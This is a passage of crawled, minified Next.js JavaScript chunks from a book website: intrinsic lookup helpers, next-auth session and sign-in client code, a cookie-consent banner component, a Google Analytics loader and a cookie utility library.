A[t]=r,r},g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=r(52430),v=r(5583),b=m.call(Function.call,Array.prototype.concat),P=m.call(Function.apply,Array.prototype.splice),S=m.call(Function.call,String.prototype.replace),E=m.call(Function.call,String.prototype.slice),w=m.call(Function.call,RegExp.prototype.exec),O=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,F=/\\(\\)?/g,I=function(e){var t=E(e,0,1),r=E(e,-1);if("%"===t&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==t)throw new n("invalid intrinsic syntax, expected opening `%`");var o=[];return S(e,O,function(e,t,r,n){o[o.length]=r?S(n,F,"$1"):t||e}),o},U=function(e,t){var r,o=e;if(v(g,o)&&(o="%"+(r=g[o])[0]+"%"),v(A,o)){var a=A[o];if(a===f&&(a=h(o)),void 0===a&&!t)throw new i("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:r,name:o,value:a}}throw new n("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new i("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new i('"allowMissing" argument must be a boolean');if(null===w(/^%?[^%]*%?$/,e))throw new n("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=I(e),o=r.length>0?r[0]:"",a=U("%"+o+"%",t),p=a.name,c=a.value,u=!1,s=a.alias;s&&(o=s[0],P(r,b([0,1],s)));for(var l=1,f=!0;l<r.length;l+=1){var d=r[l],h=E(d,0,1),g=E(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===g||"'"===g||"`"===g)&&h!==g)throw new n("property names with quotes must have matching quotes");if("constructor"!==d&&f||(u=!0),o+="."+d,v(A,p="%"+o+"%"))c=A[p];else if(null!=c){if(!(d in c)){if(!t)throw new i("base intrinsic for "+e+" exists, but the property is not available.");return}if(y&&l+1>=r.length){var m=y(c,d);c=(f=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[d]}else f=v(c,d),c=c[d];f&&!u&&(A[p]=c)}}return c}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/8919-ff355e39966b7f3c.js
body_size: 8908
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8919],{29829:(e,t,n)=>{n.d(t,{CM:()=>l,Hj:()=>R,Lx:()=>U,OZ:()=>f,Oy:()=>o,P8:()=>k,PM:()=>c,QU:()=>b,SW:()=>v,WS:()=>j,XP:()=>E,_2:()=>N,_z:()=>x,dy:()=>P,eH:()=>L,gs:()=>h,i8:()=>w,jo:()=>y,k9:()=>p,lR:()=>s,me:()=>d,nd:()=>I,o6:()=>C,om:()=>r,rk:()=>S,s5:()=>M,t3:()=>i,tP:()=>A,u$:()=>g,w2:()=>O,xm:()=>H,xz:()=>u});class s extends Error{constructor(e,t){e instanceof Error?super(void 0,{cause:{err:e,...e.cause,...t}}):"string"==typeof e?(t instanceof Error&&(t={err:t,...t.cause}),super(e,t)):super(void 0,e),this.name=this.constructor.name,this.type=this.constructor.type??"AuthError",this.kind=this.constructor.kind??"error",Error.captureStackTrace?.(this,this.constructor);let n=`https://errors.authjs.dev#${this.type.toLowerCase()}`;this.message+=`${this.message?". ":""}Read more at ${n}`}}class a extends s{}a.kind="signIn";class r extends s{}r.type="AdapterError";class o extends s{}o.type="AccessDenied";class i extends s{}i.type="CallbackRouteError";class l extends s{}l.type="ErrorPageLoop";class c extends s{}c.type="EventError";class d extends s{}d.type="InvalidCallbackUrl";class u extends a{constructor(){super(...arguments),this.code="credentials"}}u.type="CredentialsSignin";class h extends s{}h.type="InvalidEndpoints";class p extends s{}p.type="InvalidCheck";class v extends s{}v.type="JWTSessionError";class f extends s{}f.type="MissingAdapter";class w extends s{}w.type="MissingAdapterMethods";class g extends s{}g.type="MissingAuthorize";class y extends s{}y.type="MissingSecret";class E extends a{}E.type="OAuthAccountNotLinked";class S extends a{}S.type="OAuthCallbackError";class x extends s{}x.type="OAuthProfileParseError";class b extends s{}b.type="SessionTokenError";class m extends a{}m.type="OAuthSignInError";class _ extends a{}_.type="EmailSignInError";class L extends s{}L.type="SignOutError";class k extends s{}k.type="UnknownAction";class U extends s{}U.type="UnsupportedStrategy";class R extends s{}R.type="InvalidProvider";class A extends s{}A.type="UntrustedHost";class C extends s{}C.type="Verification";class P extends a{}P.type="MissingCSRF";let T=new Set(["CredentialsSignin","OAuthAccountNotLinked","OAuthCallbackError","AccessDenied","Verification","MissingCSRF","AccountNotLinked","WebAuthnVerificationError"]);function N(e){return e instanceof s&&T.has(e.type)}class M extends s{}M.type="DuplicateConditionalUI";class I extends s{}I.type="MissingWebAuthnAutocomplete";class O extends s{}O.type="WebAuthnVerificationError";class j extends a{}j.type="AccountNotLinked";class H extends s{}H.type="ExperimentalFeatureNotEnabled"},78919:(e,t,n)=>{n.d(t,{CP:()=>P,getSession:()=>k,Jv:()=>A,signOut:()=>C,wV:()=>L});var s,a,r,o,i,l=n(95155),c=n(12115),d=n.t(c,2),u=n(29829);class h extends u.lR{}class p extends u.lR{}async function v(e,t,n){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a="".concat(f(t),"/").concat(e);try{var r;let e={headers:{"Content-Type":"application/json",...(null==s||null==(r=s.headers)?void 0:r.cookie)?{cookie:s.headers.cookie}:{}}};(null==s?void 0:s.body)&&(e.body=JSON.stringify(s.body),e.method="POST");let t=await fetch(a,e),n=await t.json();if(!t.ok)throw n;return n}catch(e){return n.error(new h(e.message,e)),null}}function f(e){return e.basePath}function w(){return Math.floor(Date.now()/1e3)}function g(e){let t=new URL("http://localhost:3000/api/auth");e&&!e.startsWith("http")&&(e="https://".concat(e));let n=new URL(e||t),s=("/"===n.pathname?t.pathname:n.pathname).replace(/\/$/,""),a="".concat(n.origin).concat(s);return{origin:n.origin,host:n.host,path:s,base:a,toString:()=>a}}var y=n(49509);let E={baseUrl:g(null!=(a=y.env.NEXTAUTH_URL)?a:y.env.VERCEL_URL).origin,basePath:g(y.env.NEXTAUTH_URL).path,baseUrlServer:g(null!=(o=null!=(r=y.env.NEXTAUTH_URL_INTERNAL)?r:y.env.NEXTAUTH_URL)?o:y.env.VERCEL_URL).origin,basePathServer:g(null!=(i=y.env.NEXTAUTH_URL_INTERNAL)?i:y.env.NEXTAUTH_URL).path,_lastSync:0,_session:void 0,_getSession:()=>{}},S=null;function x(){return new BroadcastChannel("next-auth")}function b(){return"undefined"==typeof BroadcastChannel?{postMessage:()=>{},addEventListener:()=>{},removeEventListener:()=>{}}:(null===S&&(S=x()),S)}let m={debug:console.debug,error:console.error,warn:console.warn},_=null==(s=c.createContext)?void 0:s.call(d,void 0);function L(e){if(!_)throw Error("React Context is unavailable in Server Components");let t=c.useContext(_),{required:n,onUnauthenticated:s}=null!=e?e:{},a=n&&"unauthenticated"===t.status;return(c.useEffect(()=>{if(a){let e="".concat(E.basePath,"/signin?").concat(new URLSearchParams({error:"SessionRequired",callbackUrl:window.location.href}));s?s():window.location.href=e}},[a,s]),a)?{data:t.data,update:t.update,status:"loading"}:t}async function k(e){var t;let n=await v("session",E,m,e);return(null==(t=null==e?void 0:e.broadcast)||t)&&x().postMessage({event:"session",data:{trigger:"getSession"}}),n}async function U(){var e;let t=await v("csrf",E,m);return null!=(e=null==t?void 0:t.csrfToken)?e:""}async function R(){return v("providers",E,m)}async function A(e,t,n){var s,a,r;let{callbackUrl:o,...i}=null!=t?t:{},{redirect:l=!0,redirectTo:c=null!=o?o:window.location.href,...d}=i,u=f(E),h=await R();if(!h){window.location.href="".concat(u,"/error");return}if(!e||!h[e]){let e="".concat(u,"/signin?").concat(new URLSearchParams({callbackUrl:c}));window.location.href=e;return}let p=h[e].type;if("webauthn"===p)throw TypeError(['Provider id "'.concat(e,'" refers to a WebAuthn provider.'),'Please use `import { signIn } from "next-auth/webauthn"` instead.'].join("\n"));let v="".concat(u,"/").concat("credentials"===p?"callback":"signin","/").concat(e),w=await U(),g=await fetch("".concat(v,"?").concat(new URLSearchParams(n)),{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Auth-Return-Redirect":"1"},body:new URLSearchParams({...d,csrfToken:w,callbackUrl:c})}),y=await g.json();if(l){let e=null!=(s=y.url)?s:c;window.location.href=e,e.includes("#")&&window.location.reload();return}let S=null!=(a=new URL(y.url).searchParams.get("error"))?a:void 0,x=null!=(r=new URL(y.url).searchParams.get("code"))?r:void 0;return g.ok&&await E._getSession({event:"storage"}),{error:S,code:x,status:g.status,ok:g.ok,url:S?null:y.url}}async function C(e){var t,n;let{redirect:s=!0,redirectTo:a=null!=(t=null==e?void 0:e.callbackUrl)?t:window.location.href}=null!=e?e:{},r=f(E),o=await U(),i=await fetch("".concat(r,"/signout"),{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Auth-Return-Redirect":"1"},body:new URLSearchParams({csrfToken:o,callbackUrl:a})}),l=await i.json();if(b().postMessage({event:"session",data:{trigger:"signout"}}),s){let e=null!=(n=l.url)?n:a;window.location.href=e,e.includes("#")&&window.location.reload();return}return await E._getSession({event:"storage"}),l}function P(e){if(!_)throw Error("React Context is unavailable in Server Components");let{children:t,basePath:n,refetchInterval:s,refetchWhenOffline:a}=e;n&&(E.basePath=n);let r=void 0!==e.session;E._lastSync=r?w():0;let[o,i]=c.useState(()=>(r&&(E._session=e.session),e.session)),[d,u]=c.useState(!r);c.useEffect(()=>(E._getSession=async function(){let{event:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{let t="storage"===e;if(t||void 0===E._session){E._lastSync=w(),E._session=await k({broadcast:!t}),i(E._session);return}if(!e||null===E._session||w()<E._lastSync)return;E._lastSync=w(),E._session=await k(),i(E._session)}catch(e){m.error(new p(e.message,e))}finally{u(!1)}},E._getSession(),()=>{E._lastSync=0,E._session=void 0,E._getSession=()=>{}}),[]),c.useEffect(()=>{let e=()=>E._getSession({event:"storage"});return b().addEventListener("message",e),()=>b().removeEventListener("message",e)},[]),c.useEffect(()=>{let{refetchOnWindowFocus:t=!0}=e,n=()=>{t&&"visible"===document.visibilityState&&E._getSession({event:"visibilitychange"})};return document.addEventListener("visibilitychange",n,!1),()=>document.removeEventListener("visibilitychange",n,!1)},[e.refetchOnWindowFocus]);let h=function(){let[e,t]=c.useState("undefined"!=typeof navigator&&navigator.onLine),n=()=>t(!0),s=()=>t(!1);return c.useEffect(()=>(window.addEventListener("online",n),window.addEventListener("offline",s),()=>{window.removeEventListener("online",n),window.removeEventListener("offline",s)}),[]),e}(),f=!1!==a||h;c.useEffect(()=>{if(s&&f){let e=setInterval(()=>{E._session&&E._getSession({event:"poll"})},1e3*s);return()=>clearInterval(e)}},[s,f]);let g=c.useMemo(()=>({data:o,status:d?"loading":o?"authenticated":"unauthenticated",async update(e){if(d)return;u(!0);let t=await v("session",E,m,void 0===e?void 0:{body:{csrfToken:await U(),data:e}});return u(!1),t&&(i(t),b().postMessage({event:"session",data:{trigger:"getSession"}})),t}}),[o,d]);return(0,l.jsx)(_.Provider,{value:g,children:t})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/6942-62774f0febe6db8e.js
body_size: 16802
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6942],{104:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>v});var o,r=n(91830),i=n.n(r),a=n(12115),c=function(e){var t=e.condition,n=e.wrapper,o=e.children;return t?n(o):o};function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function l(e,t){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var u={TOP:"top",BOTTOM:"bottom"};!function(e){e.STRICT="strict",e.LAX="lax",e.NONE="none"}(o||(o={}));var d={HIDDEN:"hidden",BY_COOKIE_VALUE:"byCookieValue"},f="CookieConsent",p=["children"],b={disableStyles:!1,hideOnAccept:!0,hideOnDecline:!0,location:u.BOTTOM,visible:d.BY_COOKIE_VALUE,onAccept:function(e){},onDecline:function(){},cookieName:f,cookieValue:"true",declineCookieValue:"false",setDeclineCookie:!0,buttonText:"I understand",declineButtonText:"I decline",debug:!1,expires:365,containerClasses:"CookieConsent",contentClasses:"",buttonClasses:"",buttonWrapperClasses:"",declineButtonClasses:"",buttonId:"rcc-confirm-button",declineButtonId:"rcc-decline-button",extraCookieOptions:{},disableButtonStyles:!1,enableDeclineButton:!1,flipButtons:!1,sameSite:o.LAX,ButtonComponent:function(e){var t=e.children,n=function(e,t){if(null==e)return{};var n,o,r={},i=Object.keys(e);for(o=0;o<i.length;o++)n=i[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}(e,p);return a.createElement("button",Object.assign({},n),t)},overlay:!1,overlayClasses:"",onOverlayClick:function(){},acceptOnOverlayClick:!1,ariaAcceptLabel:"Accept cookies",ariaDeclineLabel:"Decline cookies",acceptOnScroll:!1,acceptOnScrollPercentage:25,customContentAttributes:{},customContainerAttributes:{},customButtonProps:{},customDeclineButtonProps:{},customButtonWrapperAttributes:{},style:{},buttonStyle:{},declineButtonStyle:{},contentStyle:{},overlayStyle:{}},g={visible:!1,style:{alignItems:"baseline",background:"#353535",color:"white",display:"flex",flexWrap:"wrap",justifyContent:"space-between",left:"0",position:"fixed",width:"100%",zIndex:"999"},buttonStyle:{background:"#ffd42d",border:"0",borderRadius:"0px",boxShadow:"none",color:"black",cursor:"pointer",flex:"0 0 auto",padding:"5px 10px",margin:"15px"},declineButtonStyle:{background:"#c12a2a",border:"0",borderRadius:"0px",boxShadow:"none",color:"#e5e5e5",cursor:"pointer",flex:"0 0 auto",padding:"5px 10px",margin:"15px"},contentStyle:{flex:"1 0 300px",margin:"15px"},overlayStyle:{position:"fixed",left:0,top:0,width:"100%",height:"100%",zIndex:"999",backgroundColor:"rgba(0,0,0,0.3)"}},y=function(e){void 0===e&&(e=f);var t=i().get(e);return void 0===t?i().get(m(e)):t},m=function(e){return e+"-legacy"},h=function(e){function t(){var t;return t=e.apply(this,arguments)||this,t.state=g,t.handleScroll=function(){var e=s({},b,t.props).acceptOnScrollPercentage,n=document.documentElement,o=document.body,r="scrollTop",i="scrollHeight";(n[r]||o[r])/((n[i]||o[i])-n.clientHeight)*100>e&&t.accept(!0)},t.removeScrollListener=function(){t.props.acceptOnScroll&&window.removeEventListener("scroll",t.handleScroll)},t}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,l(t,e);var n=t.prototype;return n.componentDidMount=function(){var e=this.props.debug;(void 0===this.getCookieValue()||e)&&(this.setState({visible:!0}),this.props.acceptOnScroll&&window.addEventListener("scroll",this.handleScroll,{passive:!0}))},n.componentWillUnmount=function(){this.removeScrollListener()},n.accept=function(e){void 0===e&&(e=!1);var t,n=s({},b,this.props),o=n.cookieName,r=n.cookieValue,i=n.hideOnAccept,a=n.onAccept;this.setCookie(o,r),a(null!=(t=e)&&t),i&&(this.setState({visible:!1}),this.removeScrollListener())},n.overlayClick=function(){var e=s({},b,this.props),t=e.acceptOnOverlayClick,n=e.onOverlayClick;t&&this.accept(),n()},n.decline=function(){var e=s({},b,this.props),t=e.cookieName,n=e.declineCookieValue,o=e.hideOnDecline,r=e.onDecline;e.setDeclineCookie&&this.setCookie(t,n),r(),o&&this.setState({visible:!1})},n.setCookie=function(e,t){var n=this.props,r=n.extraCookieOptions,a=n.expires,c=n.sameSite,l=this.props.cookieSecurity;void 0===l&&(l=!window.location||"https:"===window.location.protocol);var u=s({expires:a},r,{sameSite:c,secure:l});c===o.NONE&&i().set(m(e),t,u),i().set(e,t,u)},n.getCookieValue=function(){return y(this.props.cookieName)},n.render=function(){var e=this;switch(this.props.visible){case d.HIDDEN:return null;case d.BY_COOKIE_VALUE:if(!this.state.visible)return null}var t=this.props,n=t.location,o=t.style,r=t.buttonStyle,i=t.declineButtonStyle,l=t.contentStyle,f=t.disableStyles,p=t.buttonText,b=t.declineButtonText,g=t.containerClasses,y=t.contentClasses,m=t.buttonClasses,h=t.buttonWrapperClasses,v=t.declineButtonClasses,_=t.buttonId,O=t.declineButtonId,w=t.disableButtonStyles,C=t.enableDeclineButton,x=t.flipButtons,k=t.ButtonComponent,S=t.overlay,j=t.overlayClasses,I=t.overlayStyle,E=t.ariaAcceptLabel,A=t.ariaDeclineLabel,M=t.customContainerAttributes,L=t.customContentAttributes,B=t.customButtonProps,T=t.customDeclineButtonProps,P=t.customButtonWrapperAttributes,N={},D={},R={},H={},F={};switch(f?(N=Object.assign({},o),D=Object.assign({},r),R=Object.assign({},i),H=Object.assign({},l),F=Object.assign({},I)):(N=Object.assign({},s({},this.state.style,o)),H=Object.assign({},s({},this.state.contentStyle,l)),F=Object.assign({},s({},this.state.overlayStyle,I)),w?(D=Object.assign({},r),R=Object.assign({},i)):(D=Object.assign({},s({},this.state.buttonStyle,r)),R=Object.assign({},s({},this.state.declineButtonStyle,i)))),n){case u.TOP:N.top="0";break;case u.BOTTOM:N.bottom="0"}var q=[];return C&&q.push(a.createElement(k,Object.assign({key:"declineButton",style:R,className:v,id:O,"aria-label":A,onClick:function(){e.decline()}},T),b)),q.push(a.createElement(k,Object.assign({key:"acceptButton",style:D,className:m,id:_,"aria-label":E,onClick:function(){e.accept()}},B),p)),x&&q.reverse(),a.createElement(c,{condition:S,wrapper:function(t){return a.createElement("div",{style:F,className:j,onClick:function(){e.overlayClick()}},t)}},a.createElement("div",Object.assign({className:""+g,style:N},M),a.createElement("div",Object.assign({style:H,className:y},L),this.props.children),a.createElement("div",Object.assign({className:""+h},P),q.map(function(e){return e}))))},t}(a.Component);h.defaultProps=b;let v=h},2252:()=>{},17213:e=>{e.exports={style:{fontFamily:"'fredoka', 'fredoka Fallback'"},className:"__className_d58db7",variable:"__variable_d58db7"}},20839:()=>{},26259:(e,t,n)=>{"use strict";let o;Object.defineProperty(t,"__esModule",{value:!0}),t.GoogleAnalytics=function(e){let{gaId:t,debugMode:n,dataLayerName:c="dataLayer",nonce:s}=e;return void 0===o&&(o=c),(0,i.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n          window['".concat(c,"'] = window['").concat(c,"'] || [];\n          function gtag(){window['").concat(c,"'].push(arguments);}\n          gtag('js', new Date());\n\n          gtag('config', '").concat(t,"' ").concat(n?",{ 'debug_mode': true }":"",");")},nonce:s}),(0,r.jsx)(a.default,{id:"_next-ga",src:"https://www.googletagmanager.com/gtag/js?id=".concat(t),nonce:s})]})},t.sendGAEvent=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===o)return void console.warn("@next/third-parties: GA has not been initialized");window[o]?window[o].push(arguments):console.warn("@next/third-parties: GA dataLayer ".concat(o," does not exist"))};let r=n(95155),i=n(12115),a=function(e){return e&&e.__esModule?e:{default:e}}(n(63554))},26661:()=>{},29646:()=>{},42714:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return i}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},o=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function r(e){return["async","defer","noModule"].includes(e)}function i(e,t){for(let[i,a]of Object.entries(t)){if(!t.hasOwnProperty(i)||o.includes(i)||void 0===a)continue;let c=n[i]||i.toLowerCase();"SCRIPT"===e.tagName&&r(c)?e[c]=!!a:e.setAttribute(c,String(a)),(!1===a||"SCRIPT"===e.tagName&&r(c)&&(!a||"false"===a))&&(e.setAttribute(c,""),e.removeAttribute(c))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56970:()=>{},58930:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{html:t,height:n=null,width:i=null,children:a,dataNtpc:c=""}=e;return(0,r.useEffect)(()=>{c&&performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-".concat(c)}})},[c]),(0,o.jsxs)(o.Fragment,{children:[a,t?(0,o.jsx)("div",{style:{height:null!=n?"".concat(n,"px"):"auto",width:null!=i?"".concat(i,"px"):"auto"},"data-ntpc":c,dangerouslySetInnerHTML:{__html:t}}):null]})};let o=n(95155),r=n(12115)},59408:()=>{},63554:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r.a});var o=n(69243),r=n.n(o),i={};for(let e in o)"default"!==e&&(i[e]=()=>o[e]);n.d(t,i)},69243:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return h},handleClientScriptLoad:function(){return g},initScriptLoader:function(){return y}});let o=n(38466),r=n(93011),i=n(95155),a=o._(n(47650)),c=r._(n(12115)),s=n(82830),l=n(42714),u=n(92374),d=new Map,f=new Set,p=e=>{if(a.default.preinit)return void e.forEach(e=>{a.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},b=e=>{let{src:t,id:n,onLoad:o=()=>{},onReady:r=null,dangerouslySetInnerHTML:i,children:a="",strategy:c="afterInteractive",onError:s,stylesheets:u}=e,b=n||t;if(b&&f.has(b))return;if(d.has(t)){f.add(b),d.get(t).then(o,s);return}let g=()=>{r&&r(),f.add(b)},y=document.createElement("script"),m=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),o&&o.call(this,t),g()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){s&&s(e)});i?(y.innerHTML=i.__html||"",g()):a?(y.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",g()):t&&(y.src=t,d.set(t,m)),(0,l.setAttributesFromProps)(y,e),"worker"===c&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",c),u&&p(u),document.body.appendChild(y)};function g(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>b(e))}):b(e)}function y(e){e.forEach(g),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function m(e){let{id:t,src:n="",onLoad:o=()=>{},onReady:r=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...g}=e,{updateScripts:y,scripts:m,getIsSsr:h,appDir:v,nonce:_}=(0,c.useContext)(s.HeadManagerContext),O=(0,c.useRef)(!1);(0,c.useEffect)(()=>{let e=t||n;O.current||(r&&e&&f.has(e)&&r(),O.current=!0)},[r,t,n]);let w=(0,c.useRef)(!1);if((0,c.useEffect)(()=>{if(!w.current){if("afterInteractive"===l)b(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,u.requestIdleCallback)(()=>b(e)):window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>b(e))}));w.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(y?(m[l]=(m[l]||[]).concat([{id:t,src:n,onLoad:o,onReady:r,onError:d,...g}]),y(m)):h&&h()?f.add(t||n):h&&!h()&&b(e)),v){if(p&&p.forEach(e=>{a.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return g.dangerouslySetInnerHTML&&(g.children=g.dangerouslySetInnerHTML.__html,delete g.dangerouslySetInnerHTML),(0,i.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...g,id:t}])+")"}});else return a.default.preload(n,g.integrity?{as:"script",integrity:g.integrity,nonce:_,crossOrigin:g.crossOrigin}:{as:"script",nonce:_,crossOrigin:g.crossOrigin}),(0,i.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...g,id:t}])+")"}});"afterInteractive"===l&&n&&a.default.preload(n,g.integrity?{as:"script",integrity:g.integrity,nonce:_,crossOrigin:g.crossOrigin}:{as:"script",nonce:_,crossOrigin:g.crossOrigin})}return null}Object.defineProperty(m,"__nextScript",{value:!0});let h=m;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82143:()=>{},85716:()=>{},87117:e=>{e.exports={style:{fontFamily:"'concertOneRegular', 'concertOneRegular Fallback'"},className:"__className_618a68",variable:"__variable_618a68"}},91830:(e,t,n)=>{var o,r;!function(i){var a;void 0===(r="function"==typeof(o=i)?o.call(t,n,t,e):o)||(e.exports=r),e.exports=i()}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},r.defaults,i)).expires&&(i.expires=new Date(new Date*1+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var s in i)i[s]&&(c+="; "+s,!0!==i[s]&&(c+="="+i[s].split(";")[0]));return document.cookie=t+"="+n+c}}function a(e,n){if("undefined"!=typeof document){for(var r={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var c=i[a].split("="),s=c.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var l=t(c[0]);if(s=(o.read||o)(s,l)||t(s),n)try{s=JSON.parse(s)}catch(e){}if(r[l]=s,e===l)break}catch(e){}}return e?r[e]:r}}return r.set=i,r.get=function(e){return a(e,!1)},r.getJSON=function(e){return a(e,!0)},r.remove=function(t,n){i(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}(function(){})})},92374:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return o},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return 